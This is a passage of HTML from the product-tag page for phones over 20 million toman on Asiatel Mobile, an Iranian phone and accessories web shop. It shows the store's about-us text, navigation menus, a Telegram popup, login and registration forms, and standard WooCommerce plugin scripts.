<p style="text-align: justify;">آسیاتل موبایل یکی از قدیمی ترین و معتبرترین فروشگاه‌های موبایل از سال ۱۳۸۰ با بیش از ۲۳ سال سابقه در مشهد با مدیریت جناب آقای مهندس مهدی قندچی، در زمینه فروش موبایل و لوازم جانبی اورجینال فعالیت داشته است.<br />لذا از سال ۱۳۹۸ به مدت ۵ سال است که جهت ارتقائ سطح فروش اقدام به راه اندازی سایت نموده تا خدماتی ایده آل به مشتریان در سطح کشور اعطا نماید.</p>

		</div>
		
<style>
#col-215804044 > .col-inner {
  padding: 15px 10px 10px 10px;
}
@media (min-width:550px) {
  #col-215804044 > .col-inner {
    padding: 10px 10px 20px 10px;
  }
}
</style>
	</div>

	

	<div id="col-1193860600" class="col medium-3 small-12 large-3"  >
		<div class="col-inner" style="background-color:rgb(242, 242, 242);" >
			
			

	<div id="text-33913262" class="text">
		

<h4>دسترسی سریع</h4>
<p><a href="https://asiatelmobile.com/product-category/phones/">قیمت انواع گوشی موبایل</a><br /><a href="https://asiatelmobile.com/product-category/phones/xiaomi/">قیمت گوشی های شیائومی</a><br /><a href="https://asiatelmobile.com/product-category/phones/samsung/">قیمت گوشی های سامسونگ</a><br /><a href="https://asiatelmobile.com/product-category/phones/apple/">قیمت گوشی های اپل</a> (آیفون)</p>
		
<style>
#text-33913262 {
  text-align: center;
}
</style>
	</div>
	

		</div>
		
<style>
#col-1193860600 > .col-inner {
  padding: 10px 10px 20px 10px;
}
</style>
	</div>

	


	<div id="col-1758299757" class="col medium-2 small-6 large-2"  >
		<div class="col-inner" style="background-color:rgb(249, 249, 249);" >
			
	<div class="is-border"
		style="border-width:2px 2px 2px 2px;">
	</div>
			

	<div id="text-407779348" class="text">
		

<p><a href="https://trustseal.enamad.ir/?id=679401&amp;Code=mbSUPpuskiJiA5IbGJ1d9lfec81StFb1" target="_blank" rel="noopener"><img class="alignnone wp-image-16777 size-full" src="http://asiatelmobile.com/wp-content/uploads/2022/12/enamad.webp" alt="" width="172" height="161" /></a></p>
		
<style>
#text-407779348 {
  text-align: center;
}
</style>
	</div>
	

		</div>
		
<style>
#col-1758299757 > .col-inner {
  padding: 11px 3px 22px 2px;
}
@media (min-width:550px) {
  #col-1758299757 > .col-inner {
    padding: 11px 3px 1px 2px;
  }
}
</style>
	</div>

	

</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        استفاده از مطالب فروشگاه اینترنتی آسیاتل فقط برای مقاصد غیرتجاری و با ذکر منبع بلامانع است. طراحی، پشتیبانی و سئو توسط <b> آژانس دیجیتال مارکتینگ وب نسیم<b/>
      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round left hide-for-medium" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a href="http://asiatelmobile.com/product-category/phones/">گوشی موبایل</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://asiatelmobile.com/product-category/phones/samsung/">سامسونگ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10265"><a href="https://asiatelmobile.com/product-category/phones/xiaomi/">شیائومی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19007"><a href="https://asiatelmobile.com/product-category/phones/realme/">ریلمی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11963"><a href="https://asiatelmobile.com/product-category/phones/apple/">اپل</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11679"><a href="https://asiatelmobile.com/product-category/phones/nokia/">نوکیا</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10264"><a href="https://asiatelmobile.com/product-category/phones/huawei/">هوآوی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10252"><a href="#">انواع گوشی بر اساس قیمت</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-17817"><a href="https://asiatelmobile.com/product-tag/mobile-over-20-million/" aria-current="page">گوشی بالای 20 میلیون تومان</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17818"><a href="https://asiatelmobile.com/product-tag/mobile-12-to-20-million/">گوشی بین 12 تا 20 میلیون تومان</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17819"><a href="https://asiatelmobile.com/product-tag/mobile-8-to-12-million/">گوشی بین 8 تا 12 میلیون تومان</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17820"><a href="https://asiatelmobile.com/product-tag/mobile-5-to-8-million/">گوشی بین 5 تا 8 میلیون تومان</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17821"><a href="https://asiatelmobile.com/product-tag/mobile-5-million/">گوشی تا 5 میلیون تومان</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22070"><a href="https://asiatelmobile.com/product-category/tablet/">تبلت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://asiatelmobile.com/product-category/mobile-accessory/">لوازم جانبی</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10254"><a href="https://asiatelmobile.com/product-category/smart-watch/">ساعت و مچ بند هوشمند</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10271"><a href="https://asiatelmobile.com/product-category/mobile-accessory/headphone/">هندزفری و هدفون</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10269"><a href="https://asiatelmobile.com/product-category/mobile-accessory/pawerbank/">پاوربانک</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10270"><a href="https://asiatelmobile.com/product-category/mobile-accessory/charger">شارژر</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10272"><a href="https://asiatelmobile.com/product-category/mobile-accessory/cable/">کابل شارژ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13086"><a href="https://asiatelmobile.com/product-category/mobile-accessory/speaker/">اسپیکر و بلندگو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10587"><a href="https://asiatelmobile.com/product-category/mobile-accessory/screen-protector/">محافظ صفحه نمایش</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10772"><a href="https://asiatelmobile.com/product-category/mobile-accessory/pouch-cover-case/">کیف و کاور</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17165"><a href="https://asiatelmobile.com/product-category/mobile-accessory/%d9%82%d9%84%d9%85-%d9%86%d9%88%d8%b1%db%8c-%d9%88-%d9%84%d9%85%d8%b3%db%8c/">قلم نوری</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10268"><a href="https://asiatelmobile.com/product-category/mobile-accessory/convertor/">انواع مبدل</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10273"><a href="https://asiatelmobile.com/product-category/mobile-accessory/memorycard/">کارت حافظه (مموری کارت)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22705"><a href="https://asiatelmobile.com/product-category/game-console/">کنسول بازی</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23475"><a href="https://asiatelmobile.com/product-category/game-console/x-box/">ایکس باکس</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22706"><a href="https://asiatelmobile.com/product-tag/ps4/">کنسول PS4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22707"><a href="https://asiatelmobile.com/product-tag/ps5/">کنسول PS5</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23474"><a href="https://asiatelmobile.com/product-category/electrical-appliances/">لوازم برقی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10797"><a href="https://asiatelmobile.com/contact-us/">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10800"><a href="https://asiatelmobile.com/about-us/">درباره ما</a></li>
<li class="account-item has-icon menu-item">
<a href="https://asiatelmobile.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    ورود  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-22325" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-22323 pum-theme-content-only popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:22325,&quot;slug&quot;:&quot;%d9%be%d8%a7%d9%be-%d8%a2%d9%be-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c&quot;,&quot;theme_id&quot;:22323,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_open&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-22325&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-22325&quot;],&quot;delay&quot;:&quot;5000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;\u0628\u0633\u062a\u0646&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-22325" class="pum-container popmake theme-22323 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><a href="https://t.me/asiatel_mobile"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-22335 size-full" src="http://asiatelmobile.com/wp-content/uploads/2025/02/popup-telegram.webp" alt="" width="1000" height="1000" srcset="https://asiatelmobile.com/wp-content/uploads/2025/02/popup-telegram.webp 1000w, https://asiatelmobile.com/wp-content/uploads/2025/02/popup-telegram-300x300.webp 300w, https://asiatelmobile.com/wp-content/uploads/2025/02/popup-telegram-150x150.webp 150w, https://asiatelmobile.com/wp-content/uploads/2025/02/popup-telegram-768x768.webp 768w, https://asiatelmobile.com/wp-content/uploads/2025/02/popup-telegram-290x290.webp 290w, https://asiatelmobile.com/wp-content/uploads/2025/02/popup-telegram-510x510.webp 510w, https://asiatelmobile.com/wp-content/uploads/2025/02/popup-telegram-100x100.webp 100w, https://asiatelmobile.com/wp-content/uploads/2025/02/popup-telegram-50x50.webp 50w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			بستن			</button>
		
	</div>

</div>
<div class="ux-body-overlay"></div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">ورود</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">گذرواژه&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>مرا به خاطر بسپار</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4f1630e055" /><input type="hidden" name="_wp_http_referer" value="/product-tag/mobile-over-20-million/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://asiatelmobile.com/my-account/lost-password/">گذرواژه خود را فراموش کرده اید؟</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">عضویت</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">نام کاربری&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">آدرس ایمیل&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">گذرواژه&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>تمام اطلاعات شما تنها برای روند سفارشات شما مورد استفاده قرار خواهد گرفت و فروشگاه آسیاتل تضمین میکند این اطلاعات بوسیله قوی ترین سیستم های امنیتی محافظت می شوند.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="90e7caa3fc" /><input type="hidden" name="_wp_http_referer" value="/product-tag/mobile-over-20-million/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="عضویت">عضویت</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647  &amp;ldquo;\u06af\u0648\u0634\u06cc \u0628\u0627\u0644\u0627\u06cc \u06f2\u06f0 \u0645\u06cc\u0644\u06cc\u0648\u0646 \u062a\u0648\u0645\u0627\u0646&amp;rdquo;","@id":"https://asiatelmobile.com/product-tag/mobile-over-20-million/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://asiatelmobile.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-api.js?ver=6.3.2" id="themecomplete-api-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.tcfloatbox.js?ver=6.3.2" id="jquery-tcfloatbox-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.tctooltip.js?ver=6.3.2" id="jquery-tctooltip-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.validate.js?ver=1.19.0" id="themecomplete-jquery-validate-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.lazyloadxt.extra.js?ver=1.1" id="lazyloadxt-extra-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/nouislider.js?ver=13.1.1" id="nouislider-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.resizestop.js?ver=6.3.2" id="jquery-resizestop-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-datepicker.js?ver=6.3.2" id="themecomplete-datepicker-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-timepicker.js?ver=6.3.2" id="themecomplete-timepicker-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/owl.carousel.js?ver=6.3.2" id="owl-carousel2-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.tctabs.js?ver=6.3.2" id="themecomplete-tabs-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/spectrum.js?ver=2.0" id="spectrum-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.mask.js?ver=1.14.15" id="jquery-mask-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-epo-product.js?ver=6.3.2" id="themecomplete-epo-product-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-math.js?ver=6.3.2" id="themecomplete-tm-math-js"></script>
<script type="text/javascript" id="themecomplete-epo-js-extra">
/* <![CDATA[ */
var TMEPOJS = {"product_id":"17489","ajax_url":"https://asiatelmobile.com/wp-admin/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Options amount","i18n_vat_options_total":"Options VAT amount","i18n_fees_total":"Fees amount","i18n_final_total":"Final total","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","i18n_file":"file","i18n_files":"files","currency_format_num_decimals":"0","currency_format_symbol":"\u062a\u0648\u0645\u0627\u0646","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s","css_styles":"no","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_hide_all_add_cart_button":"no","tm_epo_hide_required_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"yes","tm_epo_global_input_decimal_separator":"browser","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"100","tm_epo_start_animation_delay":"0","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or underscores.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces.","repeaterminrows":"Minimum number of rows is {0}","repeatermaxrows":"Maximum number of rows is {0}"},"first_day":"6","monthNames":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"monthNamesShort":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u0647","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"dayNames":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u0647","\u0633\u0647\u200c\u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c\u200c\u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u0634\u0646\u0628\u0647"],"dayNamesShort":["\u06cc","\u062f","\u0633","\u0686","\u067e","\u062c","\u0634"],"dayNamesMin":["\u06cc","\u062f","\u0633","\u0686","\u067e","\u062c","\u0634"],"isRTL":"1","text_direction":"rtl","is_rtl":"1","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_enable_original_final_total":"no","tm_epo_enable_vat_options_total":"no","tm_epo_change_original_price":"no","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","tm_epo_trim_zeros":"no","tm_epo_math":"","minus_sign":"\u003Cspan class='tc-minus-sign'\u003E-\u003C/span\u003E","plus_sign":"\u003Cspan class='tc-minus-sign'\u003E+\u003C/span\u003E","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"no","current_free_text":"\u0631\u0627\u06cc\u06af\u0627\u0646!","assoc_current_free_text":"\u0631\u0627\u06cc\u06af\u0627\u0646!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-v